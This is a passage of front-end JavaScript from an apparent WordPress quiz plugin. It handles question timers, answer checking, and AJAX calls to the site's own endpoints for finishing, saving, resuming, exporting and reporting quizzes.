                    } else if( !checkboxMinCountAndNavigationFlag && minSelHasError > 0 ){
                        if( myOptions.enable_timer && myOptions.enable_timer === 'off' ) {
                            return false;
                        }
                    }
                }

                if (!($(this).hasClass('start_button')) && ! window.aysEarlyFinishConfirmBox[ quizId ]) {
                    if( myOptions.enable_timer && myOptions.enable_timer === 'on' ) {
                        if (myOptions.quiz_timer_type && myOptions.quiz_timer_type === 'question_timer') {
                            if (window.aysQuizQuestionTimers && window.aysQuizQuestionTimers[quizId]) {
                                if( myOptions.enable_navigation_bar && myOptions.enable_navigation_bar === 'on' ) {
                                    if (myOptions.make_questions_required && myOptions.make_questions_required === "on") {
                                        var qid = checkQuestionTimer(ays_quiz_container, quizId);
                                        if (qid !== false) {
                                            ays_quiz_container.find('.ays_questions_nav_question[data-id="' + qid + '"]').trigger('click');
                                            ays_quiz_is_question_required( ays_quiz_container.find('.step[data-question-id="' + qid + '"]') );
                                            return;
                                        } else {
                                            if( checkboxMinCountAndNavigationFlag && qid === false ){
                                                return false;
                                            }
                                            for ( var questionID in window.aysQuizQuestionTimers[quizId] ) {
                                                stopQuestionTimer( questionID, quizId, myOptions );
                                            }
                                        }
                                    }else{
                                        if( checkboxMinCountAndNavigationFlag ){
                                            return false;
                                        }
                                        for ( var questionID in window.aysQuizQuestionTimers[quizId] ) {
                                            stopQuestionTimer( questionID, quizId, myOptions );
                                        }
                                    }
                                }else{
                                    if( checkboxMinCountAndNavigationFlag ){
                                        return false;
                                    }
                                    for ( var questionID in window.aysQuizQuestionTimers[quizId] ) {
                                        stopQuestionTimer( questionID, quizId, myOptions );
                                    }
                                }
                            } else {
                                if( checkboxMinCountAndNavigationFlag ){
                                    if( !$(this).hasClass('ays-quiz-after-timer-end') ){
                                        return false;
                                    }
                                }
                            }
                        } else {
                            if( checkboxMinCountAndNavigationFlag ){
                                if( !$(this).hasClass('ays-quiz-after-timer-end') ){
                                    return false;
                                }
                            }
                        }
                    }
                } else if( window.aysEarlyFinishConfirmBox[ quizId ] ){
                    if( myOptions.enable_timer && myOptions.enable_timer === 'on' ) {
                        if (myOptions.quiz_timer_type && myOptions.quiz_timer_type === 'question_timer') {
                            if (window.aysQuizQuestionTimers && window.aysQuizQuestionTimers[quizId]) {
                                if( myOptions.enable_navigation_bar && myOptions.enable_navigation_bar === 'on' ) {
                                    if (myOptions.make_questions_required && myOptions.make_questions_required === "on") {
                                        for ( var questionID in window.aysQuizQuestionTimers[quizId] ) {
                                            stopQuestionTimer( questionID, quizId, myOptions );
                                        }
                                    }
                                }
                            }
                        }
                    }
                }

                next_fs.addClass('active-step');
                current_fs.removeClass('active-step');

                var next_sibilings_count = $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page').val();
                $(e.target).parents().eq(3).find('input[name^="ays_questions"]').attr('disabled', false);
                $(e.target).parents().eq(3).find('div.ays-quiz-timer').slideUp(500);
                if($(e.target).parents().eq(3).find('div.ays-quiz-after-timer').hasClass('empty_after_timer_text')){
                    $(e.target).parents().eq(3).find('div.ays-quiz-timer').parent().slideUp(500);
                }
            }

            var textAnswers = form.find('div.ays-text-field textarea.ays-text-input');
            for(var i=0; i < textAnswers.length; i++){
                var userAnsweredText = textAnswers.eq(i).val().trim();
                var questionId = textAnswers.eq(i).parents('.step').data('questionId');

                var trueAnswered = false;

                // Enable case sensitive text
                var enable_case_sensitive_text = (myQuizOptions[questionId].enable_case_sensitive_text && myQuizOptions[questionId].enable_case_sensitive_text != "") ? myQuizOptions[questionId].enable_case_sensitive_text : false;

                var thisQuestionCorrectAnswer = myQuizOptions[questionId].question_answer == '' ? "" : myQuizOptions[questionId].question_answer;
                var thisQuestionAnswer = thisQuestionCorrectAnswer.toLowerCase();

                if ( enable_case_sensitive_text ) {
                    thisQuestionAnswer = thisQuestionCorrectAnswer;
                }

                thisQuestionAnswer = aysEscapeHtmlDecode( thisQuestionAnswer ).aysStripSlashes().split('%%%');
                for(var i_answer = 0; i_answer < thisQuestionAnswer.length; i_answer++){
                    if ( enable_case_sensitive_text ) {
                        if(userAnsweredText == thisQuestionAnswer[i_answer].trim()){
                            trueAnswered = true;
                            break;
                        }
                    } else {
                        if(userAnsweredText.toLowerCase() == thisQuestionAnswer[i_answer].trim()){
                            trueAnswered = true;
                            break;
                        }
                    }
                }

                if(trueAnswered){
                    textAnswers.eq(i).next().val(1);
                }else{
                    textAnswers.eq(i).next().val(0);
                    if(thisQuestionCorrectAnswer == ''){
                        textAnswers.eq(i).attr('chishtpatasxan', '-');
                    }else{
                        textAnswers.eq(i).attr('chishtpatasxan', thisQuestionCorrectAnswer);
                    }
                }
                textAnswers.eq(i).removeAttr('disabled');
            }
            
            var numberAnswers = form.find('div.ays-text-field input[type="number"].ays-text-input');
            for(var i=0; i < numberAnswers.length; i++){
                var userAnsweredText = numberAnswers.eq(i).val().trim();
                var questionId = numberAnswers.eq(i).parents('.step').data('questionId');
                if(userAnsweredText.toLowerCase().replace(/\.([^0]+)0+$/,".$1") === myQuizOptions[questionId].question_answer.toLowerCase().replace(/\.([^0]+)0+$/,".$1")){
                    numberAnswers.eq(i).next().val(1);
                }else{
                    numberAnswers.eq(i).next().val(0);
                    numberAnswers.eq(i).attr('chishtpatasxan', myQuizOptions[questionId].question_answer);
                }
                numberAnswers.eq(i).removeAttr('disabled')
            }
            
            var shortTextAnswers = form.find('div.ays-text-field input[type="text"].ays-text-input');
            for(var i=0; i < shortTextAnswers.length; i++){
                var userAnsweredText = shortTextAnswers.eq(i).val().trim();
                var questionId = shortTextAnswers.eq(i).parents('.step').data('questionId');

                var trueAnswered = false;

                // Enable case sensitive text
                var enable_case_sensitive_text = (myQuizOptions[questionId].enable_case_sensitive_text && myQuizOptions[questionId].enable_case_sensitive_text != "") ? myQuizOptions[questionId].enable_case_sensitive_text : false;

                var thisQuestionCorrectAnswer = myQuizOptions[questionId].question_answer == '' ? "" : myQuizOptions[questionId].question_answer;
                var thisQuestionAnswer = thisQuestionCorrectAnswer.toLowerCase();

                if ( enable_case_sensitive_text ) {
                    thisQuestionAnswer = thisQuestionCorrectAnswer;
                }

                thisQuestionAnswer = aysEscapeHtmlDecode( thisQuestionAnswer ).aysStripSlashes().split('%%%');
                for(var i_answer = 0; i_answer < thisQuestionAnswer.length; i_answer++){
                    if ( enable_case_sensitive_text ) {
                        if(userAnsweredText == thisQuestionAnswer[i_answer].trim()){
                            trueAnswered = true;
                            break;
                        }
                    } else {
                        if(userAnsweredText.toLowerCase() == thisQuestionAnswer[i_answer].trim()){
                            trueAnswered = true;
                            break;
                        }
                    }
                }

                if(trueAnswered){
                    shortTextAnswers.eq(i).next().val(1);
                }else{
                    shortTextAnswers.eq(i).next().val(0);
                    if(thisQuestionCorrectAnswer == ''){
                        shortTextAnswers.eq(i).attr('chishtpatasxan', '-');
                    }else{
                        shortTextAnswers.eq(i).attr('chishtpatasxan', thisQuestionCorrectAnswer);
                    }
                }

                shortTextAnswers.eq(i).removeAttr('disabled')
            }

            var fillInBlankAnswers = form.find('div.ays_quiz_question input[type="text"].ays-text-input.ays-quiz-fill-in-blank-input');
            for(var i=0; i < fillInBlankAnswers.length; i++){
                var userAnsweredText = fillInBlankAnswers.eq(i).val().trim();
                var answerID = fillInBlankAnswers.eq(i).attr('data-answer-id');
                var questionId = fillInBlankAnswers.eq(i).parents('.step').data('questionId');

                var trueAnswered = false;

                // Enable case sensitive text
                var enable_case_sensitive_text = (myQuizOptions[questionId].enable_case_sensitive_text && myQuizOptions[questionId].enable_case_sensitive_text != "") ? myQuizOptions[questionId].enable_case_sensitive_text : false;

                var thisQuestionCorrectAnswer_Arr = myQuizOptions[questionId].question_answer.length > 0 ? "" : myQuizOptions[questionId].question_answer;

                var thisQuestionCorrectAnswer = thisQuestionCorrectAnswer_Arr[answerID];
                var thisQuestionAnswer = thisQuestionCorrectAnswer.toLowerCase();

                if ( enable_case_sensitive_text ) {
                    thisQuestionAnswer = thisQuestionCorrectAnswer;
                }

                thisQuestionAnswer = aysEscapeHtmlDecode( thisQuestionAnswer ).aysStripSlashes().split('%%%');
                for(var i_answer = 0; i_answer < thisQuestionAnswer.length; i_answer++){
                    if ( enable_case_sensitive_text ) {
                        if(userAnsweredText == thisQuestionAnswer[i_answer].trim()){
                            trueAnswered = true;
                            break;
                        }
                    } else {
                        if(userAnsweredText.toLowerCase() == thisQuestionAnswer[i_answer].trim()){
                            trueAnswered = true;
                            break;
                        }
                    }
                }

                if(trueAnswered){
                    fillInBlankAnswers.eq(i).next().val(1);
                }else{
                    fillInBlankAnswers.eq(i).next().val(0);
                    if(thisQuestionCorrectAnswer == ''){
                        fillInBlankAnswers.eq(i).attr('chishtpatasxan', '-');
                    }else{
                        fillInBlankAnswers.eq(i).attr('chishtpatasxan', thisQuestionCorrectAnswer);
                    }
                }

                fillInBlankAnswers.eq(i).removeAttr('disabled');

            }

            var fillInBlankAnswersHTML = form.find('div.step[data-type="fill_in_blank"]');
            if( fillInBlankAnswersHTML.length > 0 ){
                for(var i=0; i < fillInBlankAnswersHTML.length; i++){
                    var fill_in_blank_answer_html = $( fillInBlankAnswersHTML[i] );
                    if( fill_in_blank_answer_html.find('div.ays-quiz-answers').length > 0){
                        fill_in_blank_answer_html.find('div.ays-quiz-answers').remove();
                    }

                    if( fill_in_blank_answer_html.find('div.ays_buttons_div.ays_buttons_div_for_fill_in_blank').length > 0){
                        fill_in_blank_answer_html.find('div.ays_buttons_div.ays_buttons_div_for_fill_in_blank').remove();
                    }
                }
            }

            var dateAnswers = form.find('div.ays-text-field input[type="date"].ays-text-input');
            for(var i=0; i < dateAnswers.length; i++){
                var userAnsweredText = dateAnswers.eq(i).val();
                var questionId = dateAnswers.eq(i).parents('.step').data('questionId');
                var thisQuestionCorrectAnswer = myQuizOptions[questionId].question_answer == '' ? "" : myQuizOptions[questionId].question_answer;

                var trueAnswered = false;
                var correctDate = new Date(thisQuestionCorrectAnswer),
                    correctDateYear = correctDate.getFullYear(),
                    correctDateMonth = correctDate.getMonth(),
                    correctDateDay = correctDate.getDate();
                var userDate = new Date(userAnsweredText),
                    userDateYear = userDate.getFullYear(),
                    userDateMonth = userDate.getMonth(),
                    userDateDay = userDate.getDate();

                if(correctDateYear == userDateYear && correctDateMonth == userDateMonth && correctDateDay == userDateDay){
                    trueAnswered = true;
                }

                if(trueAnswered){
                    dateAnswers.eq(i).next().val(1);
                }else{
                    dateAnswers.eq(i).next().val(0);
                    if(thisQuestionCorrectAnswer == ''){
                        dateAnswers.eq(i).attr('chishtpatasxan', '-');
                    }else{
                        dateAnswers.eq(i).attr('chishtpatasxan', thisQuestionCorrectAnswer);
                    }
                }

                dateAnswers.eq(i).removeAttr('disabled')
            }


            var data = form.serializeFormJSON();

            var checkboxAnswers = form.find('div.ays-field input[type="checkbox"]');
            for (var i=0; i < checkboxAnswers.length; i++) {
                if (!data[$(checkboxAnswers[i]).attr('name')]) {
                    data[$(checkboxAnswers[i]).attr('name')] = [];
                }
                if (
                    $(checkboxAnswers[i]).prop('checked') &&
                    !data[$(checkboxAnswers[i]).attr('name')].includes($(checkboxAnswers[i]).val())
                ) {
                    data[$(checkboxAnswers[i]).attr('name')].push($(checkboxAnswers[i]).val());
                }
            }

            var questionsIds = data.ays_quiz_questions.split(',');
            
            var questionsObjs = {};
            form.find('div[data-question-id]').each(function (){
                questionsObjs[$(this).data('questionId')] = $(this).data('type');
            });

            for(var i = 0; i < questionsIds.length; i++){
                var dataQuestionId = questionsIds[i];

                // Validate the question ID: must be digits only
                if (!/^\d+$/.test(dataQuestionId)) {
                    console.warn("Invalid question ID detected:", dataQuestionId);
                    continue;
                }

                var questionKey = 'ays_questions[ays-question-' + dataQuestionId + ']';

                if (
                    questionsObjs[dataQuestionId]
                    && questionsObjs[dataQuestionId] !== 'matching'
                    && questionsObjs[dataQuestionId] !== 'fill_in_blank'
                ) {
                    if (!data[questionKey]) {
                        data[questionKey] = "";
                    }
                }

                // if(
                //     questionsObjs[ questionsIds[i] ]
                //     && questionsObjs[ questionsIds[i] ] !== 'matching'
                //     && questionsObjs[ questionsIds[i] ] !== 'fill_in_blank'
                // ) {
                //     if (!data['ays_questions[ays-question-' + questionsIds[i] + ']']) {
                //         data['ays_questions[ays-question-' + questionsIds[i] + ']'] = "";
                //     }
                // }
            }

            var checked_inputs_arr = ays_quiz_container.find(".step .ays-field input[id*='ays-answer-']:checked");
            if ( checked_inputs_arr.length > 0 ) {
                checked_inputs_arr.each(function () {
                    var checked_input = $(this);
                    var parent = checked_input.parents('.step');
                    var checked_input_name  = checked_input.attr('name');
                    var checked_input_value = checked_input.attr('value');

                    var questionId = parent.attr('data-question-id');
                    var answerId = checked_input.val();

                    if( typeof questionId != "undefined" && questionId !== null ){

                        var thisQuestionCorrectAnswer = myQuizOptions[questionId].question_answer.length <= 0 ? array() : myQuizOptions[questionId].question_answer;
                        var ifCorrectAnswer = thisQuestionCorrectAnswer[answerId] == '' ? '' : thisQuestionCorrectAnswer[answerId];
                        if( typeof ifCorrectAnswer != "undefined" ){
                            checked_input.parents('.ays-field').find('input[name="ays_answer_correct[]"]').val(ifCorrectAnswer);
                        }

                        if (checked_input_name != "" && checked_input_value != "") {
                            if ( data[checked_input_name] !== undefined && data[checked_input_name] == "") {
                                data[checked_input_name] = checked_input_value;
                            }
                        }
                    }
                });

                var newData = form.serializeFormJSON();
                var ays_answer_correct_data = typeof newData["ays_answer_correct[]"] != "undefined" ? newData["ays_answer_correct[]"] : new Array();
                if(typeof ays_answer_correct_data != "undefined" && ays_answer_correct_data.length > 0){
                    data['ays_answer_correct[]'] = ays_answer_correct_data;
                }
            }

            var selected_options_arr = ays_quiz_container.find(".step .ays-field select");
            if ( selected_options_arr.length > 0 ) {
                selected_options_arr.each(function (element, item) {
                    var selected_options = $(this);
                    var selectOptions = $(item).children("option[data-chisht]");

                    var parent = selected_options.parents('.step');
                    var fieldParent = parent.find('.ays-field');
                    var fieldParentInput = fieldParent.find('input.ays-select-field-value');
                    var checked_input_name  = fieldParentInput.attr('name');
                    var checked_input_value = fieldParentInput.attr('value');

                    var questionId = parent.attr('data-question-id');
                    for(var j = 0; j < selectOptions.length; j++){
                        var currnetSelectOption = $(selectOptions[j]);
                        var answerId = currnetSelectOption.val();

                        if( typeof questionId != "undefined" && questionId !== null ){

                            var thisQuestionCorrectAnswer = myQuizOptions[questionId].question_answer.length <= 0 ? new Array() : myQuizOptions[questionId].question_answer;
                            var ifCorrectAnswer = thisQuestionCorrectAnswer[answerId] == '' ? '' : thisQuestionCorrectAnswer[answerId];
                            if( typeof ifCorrectAnswer != "undefined" ){
                                fieldParent.find('input[data-id="'+ answerId +'"][name="ays_answer_correct[]"]').val(ifCorrectAnswer);
                                currnetSelectOption.attr('data-chisht', ifCorrectAnswer);
                            }
                        }

                    }

                    if( typeof questionId != "undefined" && questionId !== null ){

                        if (checked_input_name != "" && checked_input_value != "") {
                            if ( data[checked_input_name] !== undefined && data[checked_input_name] == "") {
                                data[checked_input_name] = checked_input_value;
                            }
                        }
                    }
                });

                var newData = form.serializeFormJSON();
                var ays_answer_correct_data = typeof newData["ays_answer_correct[]"] != "undefined" ? newData["ays_answer_correct[]"] : new Array();
                if(typeof ays_answer_correct_data != "undefined" && ays_answer_correct_data.length > 0){
                    data['ays_answer_correct[]'] = ays_answer_correct_data;
                }
            }

            if (!getIsSaveAction()) {
                // $(this).parents('.ays-quiz-wrap').find('.ays-quiz-questions-nav-wrap').css("display", "none");
                ays_quiz_container.find('.ays-quiz-questions-nav-wrap').css("display", "none");
            }

            data.action = 'ays_finish_quiz';
            data.end_date = GetFullDateTime();
            data.end_date_type = 0;
            var ays_quiz_finish_time = ays_quiz_container.find('.ays-quiz-end-date');
            if ( ays_quiz_finish_time.length !== 0 && ays_quiz_finish_time.val() != "" ) {
                data.end_date = ays_quiz_finish_time.val();
                data.end_date_type = 1;
            } else {
                data.end_date = GetFullDateTime();
            }

            if ( typeof data.start_date == "undefined" || data.start_date == "" ) {
                data.start_date = window.aysQuizStartDate;
            }

            if ( typeof data.end_date == "undefined" || data.end_date == "" ) {
                data.end_date = GetFullDateTime();
            }

            if (window.location != window.parent.location) {
                if ( typeof data.ays_quiz_curent_page_link != "undefined" && data.ays_quiz_curent_page_link != "" ) {
                    if ( data.ays_quiz_curent_page_link.indexOf("action=ays_quiz_iframe_shortcode") > 0 ) {
                        if( window.aysQuizParentWindowLink && window.aysQuizParentWindowLink != ""){
                            data.ays_quiz_curent_page_link = window.aysQuizParentWindowLink;
                        }
                    }
                }
            }
            data.post_id = (quiz_maker_ajax_public && quiz_maker_ajax_public.post_id) ? quiz_maker_ajax_public.post_id : 0;
            
            var aysQuizLoader = form.find('div[data-role="loader"]');
            aysQuizLoader.addClass(aysQuizLoader.data('class'));
            aysQuizLoader.removeClass('ays-loader');

            var animationOptions = {
                scale: scale,
                left: left,
                opacity: opacity,
                animating: animating
            }

            if (getIsSaveAction()) {
                data.action = 'ays_save_user_progress';
                swal.fire({
                    icon: 'info',
                    title: quizLangObj.saveInProgress,
                    didOpen: function () {
                        swal.showLoading();
                    },
                });
            }

            setTimeout(function () {
                sendQuizData(data, form, myOptions, myQuizOptions, animationOptions, $(e.target), getIsSaveAction());
            },2000);
            
            if (parseInt(next_sibilings_count) > 0 && ($(this).parents('.step').attr('data-question-id') || $(this).parents('.step').next().attr('data-question-id'))) {
                current_fs = $(this).parents('form.ays-quiz-form').find('div[data-question-id]');
            }

            if (!getIsSaveAction()) {
                if( isRequiredQuestion ) {
                    var qid = checkQuestionTimer(ays_quiz_container, quizId);
                    if ( qid === false ){
                        aysAnimateStep(ays_quiz_container.data('questEffect'), current_fs, next_fs);
                    }else if( window.aysEarlyFinishConfirmBox[ quizId ] ){
                        aysAnimateStep(ays_quiz_container.data('questEffect'), current_fs, next_fs);
                    }
                } else if( myOptions.enable_timer && myOptions.enable_timer === 'on' ){
                    if( (myOptions.quiz_timer_type && myOptions.quiz_timer_type === 'question_timer' && !checkboxMinCountAndNavigationFlag) || $(this).hasClass('ays-quiz-after-timer-end') ){
                        aysAnimateStep(ays_quiz_container.data('questEffect'), current_fs, next_fs);
                    }else if( window.aysEarlyFinishConfirmBox[ quizId ] ){
                        aysAnimateStep(ays_quiz_container.data('questEffect'), current_fs, next_fs);
                    }
                }
            }
        });

        $(document).find('.ays_next.start_button').on('click',function(e){
            if (e.params && e.params.triggeredBy && e.params.triggeredBy === 'resume_button') {
                return;
            }

            var $this = $(this);
            var thisCont = $this.parents('.ays-quiz-container');
            var quizId = thisCont.find('input[name="ays_quiz_id"]').val();
            var myOptions = JSON.parse(window.atob(window.aysQuizOptions[quizId]));
            var checkQuizGeneratedPassword = checkQuizPassword(e, myOptions, false);
            if(checkQuizGeneratedPassword){
                if(myOptions.enable_password && myOptions.enable_password == 'on'){
                    if(myOptions.generate_password && myOptions.generate_password == 'generated_password'){
                        var userGeneratedPasswordVal = $this.parents('.ays-quiz-container').find('.ays_quiz_password').val();
                        var userData = {};
                        userData.action = 'ays_generated_used_passwords';
                        userData.userGeneratedPassword = userGeneratedPasswordVal;
                        userData.quizId = quizId;
                        $.ajax({
                            url: quiz_maker_ajax_public.ajax_url,
                            method: 'post',
                            dataType: 'json',
                            crossDomain: true,
                            data: userData,
                            success: function (response) {
                                if(response.status){
                                }
                            }
                        });
                    }
                }

                if(myOptions.limit_users && myOptions.limit_users == 'on'){
                    var limit_users_by = (myOptions.limit_users_by && myOptions.limit_users_by != '') ? myOptions.limit_users_by : 'ip';
                    var isUserLoggedIn = (myOptions.is_user_logged_in && myOptions.is_user_logged_in != null) ? myOptions.is_user_logged_in : null;

                    myOptions.enable_restriction_pass = myOptions.enable_restriction_pass ? myOptions.enable_restriction_pass : 'off';
                    var onlyForSelectedUserRole = (myOptions.enable_restriction_pass && myOptions.enable_restriction_pass == 'on' ) ? true : false;

                    myOptions.turn_on_extra_security_check = myOptions.turn_on_extra_security_check ? myOptions.turn_on_extra_security_check : 'on';
                    var turnOnSecurityCheck = (myOptions.turn_on_extra_security_check && myOptions.turn_on_extra_security_check == 'on' ) ? true : false;

                    myOptions.limit_attempts_count_by_user_role = myOptions.limit_attempts_count_by_user_role ? myOptions.limit_attempts_count_by_user_role : '';
                    var limitAttemptsCountByUserRole = (myOptions.limit_attempts_count_by_user_role !=='' ) ? parseInt( myOptions.limit_attempts_count_by_user_role ) : '';

                    if( isUserLoggedIn === null ){
                        isUserLoggedIn = false;
                    }

                    var checkLimit = false;
                    if( limit_users_by != 'user_id' ){
                        checkLimit = true;
                    }

                    if( isUserLoggedIn ){
                        checkLimit = true;
                    }

                    if( turnOnSecurityCheck === false ){
                        checkLimit = false;
                    }

                    if( checkLimit ){
                        var quiz_max_pass_count = (myOptions.quiz_max_pass_count && myOptions.quiz_max_pass_count != '') ? parseInt(myOptions.quiz_max_pass_count) : 1;

                        if( limitAttemptsCountByUserRole !== '' && onlyForSelectedUserRole === true ){
                            quiz_max_pass_count = limitAttemptsCountByUserRole;
                        }

                        // var limitation_message = (myOptions.limitation_message && myOptions.limitation_message != '') ? myOptions.limitation_message : quizLangObj.alreadyPassedQuiz;
                        var quiz_pass_score = (myOptions.quiz_pass_score && myOptions.quiz_pass_score != '') ? myOptions.quiz_pass_score : 0;
                        var text_color = (myOptions.text_color && myOptions.text_color != '') ? myOptions.text_color : "#333";

                        // var html = '<div style="color:'+ text_color +';min-height:200px;" class="ays_block_content">'+ limitation_message +'</div>';

                        var userData = {};

                        userData.action = 'ays_quiz_check_user_started';
                        userData.quiz_id = quizId;
                        userData.quiz_max_pass_count = quiz_max_pass_count;
                        userData.quiz_pass_score = quiz_pass_score;
                        userData.start_date = GetFullDateTime();

                        $.ajax({
                            url: quiz_maker_ajax_public.ajax_url,
                            method: 'post',
                            dataType: 'json',
                            crossDomain: true,
                            data: userData,
                            success: function (response) {
                                if(response.status){
                                    thisCont.find('.ays_quiz_result_row_id').val(response.result_id);
                                    thisCont.find('input.ays-start-date').val(response.start_date);
                                }else{
                                    var limitation_message = response.limitation_message;
                                    var html = '<div style="color:'+ text_color +';min-height:200px;" class="ays_block_content">'+ limitation_message +'</div>';
                                    
                                    $this.parents('.ays-quiz-wrap').find('.ays-quiz-questions-nav-wrap').hide();
                                    thisCont.find('.ays_quiz_timer_container').slideUp(500);
                                    thisCont.find('form.ays-quiz-form').append(html);
                                    thisCont.find('div.step').remove();
                                    clearInterval(window.aysTimerInterval);
                                }
                            }
                        });
                    }
                }
                else if( ( myOptions.store_all_not_finished_results && myOptions.store_all_not_finished_results === true ) || ( myOptions.quiz_user_date_type && myOptions.quiz_user_date_type === 'server' )){
                    var quiz_max_pass_count = (myOptions.quiz_max_pass_count && myOptions.quiz_max_pass_count != '') ? parseInt(myOptions.quiz_max_pass_count) : 1;
                    var limitation_message = (myOptions.limitation_message && myOptions.limitation_message != '') ? myOptions.limitation_message : quizLangObj.alreadyPassedQuiz;
                    var quiz_pass_score = (myOptions.quiz_pass_score && myOptions.quiz_pass_score != '') ? myOptions.quiz_pass_score : 0;
                    var text_color = (myOptions.text_color && myOptions.text_color != '') ? myOptions.text_color : "#333";

                    var html = '<div style="color:'+ text_color +';min-height:200px;" class="ays_block_content">'+ limitation_message +'</div>';

                    var userData = {};

                    userData.action = 'ays_quiz_check_user_started';
                    userData.quiz_id = quizId;
                    userData.quiz_max_pass_count = quiz_max_pass_count;
                    userData.quiz_pass_score = quiz_pass_score;
                    userData.start_date = GetFullDateTime();

                    $.ajax({
                        url: quiz_maker_ajax_public.ajax_url,
                        method: 'post',
                        dataType: 'json',
                        crossDomain: true,
                        data: userData,
                        success: function (response) {
                            if(response.status){
                                thisCont.find('.ays_quiz_result_row_id').val(response.result_id);
                                thisCont.find('input.ays-start-date').val(response.start_date);
                            }else{
                                clearInterval(window.aysTimerInterval);
                            }
                        }
                    });
                }
            }

            if( myOptions.paypalStatus ){
                if( myOptions.paypalStatus.extraCheck === true ){
                    var userData = {};

                    userData.action = 'ays_quiz_check_user_started_for_paypal';
                    userData.quiz_id = quizId;
                    userData.order_id = myOptions.paypalStatus.orderId;
                    userData.start_date = GetFullDateTime();

                    $.ajax({
                        url: quiz_maker_ajax_public.ajax_url,
                        method: 'post',
                        dataType: 'json',
                        crossDomain: true,
                        data: userData
                    });
                }
            }
        });

        $(document).find('.ays_resume_button').on('click',function(e){
            e.preventDefault();
            var $this = $(this);
            var thisCont = $this.parents('.ays-quiz-container');
            var quizId = thisCont.find('input[name="ays_quiz_id"]').val();
            var myOptions = JSON.parse(window.atob(window.aysQuizOptions[quizId]));
            var form = thisCont.find('form.ays-quiz-form');
            var quizOptionsName = 'quizOptions_' + quizId;
            var myQuizOptions = [];

            if (typeof window[quizOptionsName] !== 'undefined') {
                for (var i in window[quizOptionsName]) {
                    if ( window[quizOptionsName].hasOwnProperty(i) ) {
                        myQuizOptions[i] = JSON.parse(window.atob(window[quizOptionsName][i]));
                    }
                }
            }

            var currentUrl = new URL(window.location.href);
            var isResumeQuiz = currentUrl.searchParams.get('ays-resume-quiz');
            if (isResumeQuiz) {
                currentUrl.searchParams.delete('ays-resume-quiz');
                history.replaceState(history.state, '', currentUrl.href);
            }

            if (myOptions.enable_save_and_resume && myOptions.enable_save_and_resume === 'on') {
                var userData = {};
                userData.action = 'ays_get_user_saved_result';
                userData.quizId = quizId;

                swal.fire({
                    icon: 'info',
                    title: quizLangObj.retrieveData,
                    didOpen: function () {
                        swal.showLoading();
                    },
                });

                $.ajax({
                    url: quiz_maker_ajax_public.ajax_url,
                    method: 'post',
                    dataType: 'json',
                    crossDomain: true,
                    data: userData,
                    success: function (response) {
                        if(response.status){
                            resumeQuiz(form, quizId, response.result, myOptions, myQuizOptions)
                        }
                    },
                    complete: function () {
                        swal.close();
                    }
                });
            }
        });

        $(document).find('.ays_save_button').on('click',function(e){
            e.preventDefault();
            var $this = $(this);
            var thisCont = $this.parents('.ays-quiz-container');
            var quizId = thisCont.find('input[name="ays_quiz_id"]').val();
            var myOptions = JSON.parse(window.atob(window.aysQuizOptions[quizId]));
            var form = thisCont.find('form.ays-quiz-form');

            if (myOptions.enable_save_and_resume && myOptions.enable_save_and_resume === 'on') {
                form.find('input.ays_finish').trigger('click', 'save_button');
            }
        });

        $(document).on('click', '.ays-export-quiz-button', function (e) {
            var $this = $(this);
            var parent = $this.parents('.ays-quiz-container');
            var currentBoxParent = $this.parents('.ays-export-quiz-button-more-box');
            var quizId = parent.find('input[name="ays_quiz_id"]').val();
            var form   = parent.find('form.ays-quiz-form');

            var dataAction = $this.attr('data-action');
            var action = 'user_export_quiz_questions_pdf';
            // var checkExportQuizAnswers = $(document).find('.ays-export-quiz-answers:checked').length;
            var exportQuizAnswers = (dataAction == 'quiz-with-questions') ? true : false;

            var dataForExport = JSON.parse(window.atob(window.aysQuizUserExportDataArray[quizId]));

            $this.parents('.ays-modal').find('div.ays-quiz-preloader').css('display', 'flex');

            $.ajax({
                url: quiz_maker_ajax_public.ajax_url,
                method: 'post',
                dataType: 'json',
                data: {
                    action            : action,
                    dataForExport     : dataForExport,
                    exportQuizAnswers : exportQuizAnswers
                },
                success: function (response) {
                    if (response.status) {
                        $this.parent().find('#downloadFileU').attr({
                            'href': response.fileUrl,
                            'download': response.fileName,
                        })[0].click();

                        window.URL.revokeObjectURL(response.fileUrl);
                    }else{
                        swal.fire({
                            icon: 'info',
                            html: "<h2>Can't load resource.</h2><br><h4>Maybe the data has been deleted.</h4>",
                        })
                    }
                    $this.parents('.ays-modal').find('div.ays-quiz-preloader').css('display', 'none');
                    $this.removeClass('disabled');
                }
            });

            if( currentBoxParent.hasClass('show-more-buttons') ){
                currentBoxParent.removeClass('show-more-buttons');
            }
            e.preventDefault();
        });

        $(document).find(".ays-quiz-submit-question-report").on('click', function(e) {
            e.preventDefault();
            var _this = $(this);
            var parent = _this.parents(".ays-modal-reports");
            var reportForm = $(this).parents('form#ays-quiz-question-report-form');

            var questionId = reportForm.find('input.ays-quiz-report-question-id').val();
            var quizId = reportForm.find('input.ays-quiz-report-quiz-id').val();
            var reportText = reportForm.find('textarea#ays-quiz-question-report-textarea').val();
            var sendEmail = reportForm.find('input.ays-quiz-report-question-send-email').val();

            if (reportText === '') {
                var errorMessageDiv = reportForm.find('div.ays-quiz-question-report-error');
                errorMessageDiv.show();

                setTimeout(function() {
                    errorMessageDiv.fadeOut(400, function() {
                        $(this).hide();
                    });
                }, 3000);
                return false;
            }

            parent.find('div.ays-quiz-preloader').css('display', 'flex');
            parent.find('div.ays-quiz-preloader').addClass('ays_quiz_modal_overlay');

            var data = {};
            data.action = 'ays_quiz_send_question_report';
            data.question_id = questionId;
            data.quiz_id = quizId;
            data.report_text = reportText;
            data.create_date = GetFullDateTime();
            data.send_email = sendEmail;
            $.ajax({
                url: quiz_maker_ajax_public.ajax_url,
                method: 'post',
                dataType: 'json',
                crossDomain: true,
                data: data,
                success: function (response) {
                    parent.find('div.ays-quiz-preloader').css('display', 'none');
                    parent.find('div.ays-quiz-preloader').removeClass('ays_quiz_modal_overlay');

                    if(response.status) {
                        parent.hide();

                        swal.fire({
                            icon: 'success',
                            customClass: {
                                container: 'ays-quiz-question-report-popup-container',
                            },
                            html: quizLangObj.reportSentMessage
                        });
                    }
                }
            });
        });

        $(document).on('change', '.ays-quiz-upload-type-file', function(){
            var $this = $(this);
            var thisParent = $this.parents('.ays-quiz-upload-type-main');
            var typeError  = thisParent.find('.ays-quiz-upload-type-error-type');
            var sizeError  = thisParent.find('.ays-quiz-upload-type-error-size');

            var thisCont = $this.parents('.ays-quiz-container');
            var quizId = thisCont.find('input[name="ays_quiz_id"]').val();
            var quizOptions = JSON.parse(window.atob(window.aysQuizOptions[quizId]));
